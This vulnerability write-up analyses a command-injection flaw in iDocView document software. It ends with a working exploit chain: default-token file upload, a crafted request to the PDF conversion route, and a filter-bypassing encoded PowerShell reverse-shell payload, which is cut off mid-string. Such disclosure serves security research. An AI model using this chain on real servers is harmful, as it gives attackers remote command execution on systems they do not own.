'idocv <= Version: 14.1.3_20231228 Command execution'
idocv Version: 14.1.3_20231228 Command execution
Vulnerability Type :
Command execution
Vulnerability Version :
iDocView < 14.1.3_20231228
Recurring environment:
- Windows server 2012
- idocv Version: 13.9.2_20230914
(Although the Version: 13.9.2_20230914 was used during testing, after verification, it has been confirmed that it can attack the latest version 14.1.3_20231228.) - IDOCV CMS comes with built-in JDK, Tomcat, and Apache
Vulnerability Description AND recurrence:

1、The current version is Version: 13.9.2_20230914
2、

Using the keyword search, I found the ProcessBuilder() function in the /com/idocv/docview/util/CmdUtil.class file, Here two functions call ProcessBuilder() respectively runWindowsCmd and runLinux, where the The runLiunx function is not used, I can’t find any function that calls runLiunx() through idea’s Find Usages function.
The runWindowsCmd function is clear, pass in the cmd string variable, precede this variable with “cmd /c” to perform a regular match on each of the array index parameters in it, matching to this matches(“. *["'&()^<>]. *”) is replaced with null.

3、Finding calls through idea’s “Find Usages” function. To see which function calls the runWindowsCmd function.Finally only found the intermediate function runWindowsCmd, he first checked the cmd character array is empty, the use of for loop on the data elements in the processing, after processing the elements of the arrayList2 reorganization into the arrayList, and then convert the “arrayList” to an array of strings and pass it to the runWindowsCmd function.

4、To see which function calls the runWindows function. As you can see, many functions call the runWindows function, but most of the parameters are not controllable, for example, the url parameter of the toWord function in the HtmlController can not be passed directly or indirectly to the runWindows function.



5、Finally in /com/idocv/docview/service/impl/ViewServiceImpl.class to find convertWord2PdfStamp function, his “stamp” parameter can be controlled, and after a simple replacement on the pass to the runWindows function.There is no need to explain this parameter much here. the “stamp” parameter will be determined by isNotBlank to be null, and if it is not null, then go to line 392 for else, replaceAll for a simple replacement of “stamp”.

6、Continuing to look for the convertWord2PdfStamp function, find the route /doc/{uuid}/pdf downloadPdfByUuid function, which calls the convertWord2PdfStamp function and passes the “stamp” variable directly into the parameter without any filtering.

7、Finally is the acquisition of uuid, according to the history of loopholes / doc / upload any file to read, but see the use of the default token to upload files to get uuid, view the route, after testing only need to use the default token to pass in the base64 file content and file name to get uuid.
8、Final process and payload
Use the default token value of “testtoken” to request the upload interface to upload a doc file and get the uuid.
1 | http://192.168.31.82:8168/doc/upload?token=testtoken&base64=dGVzdCBkb2MgYmFzZTY0IGZpbGU=&name=test.doc |

1 | POST /doc/XTztMdw/pdf HTTP/1.1 |
https://gksec.com/tools/reverse-shell-generator/
1 | xQKBbVw|powershell%CommonProgramFiles:~10,-18%-e%CommonProgramFiles:~10,-18%JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADMAMQAuADEAMgAxACIALAAzADMAMAAzADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGI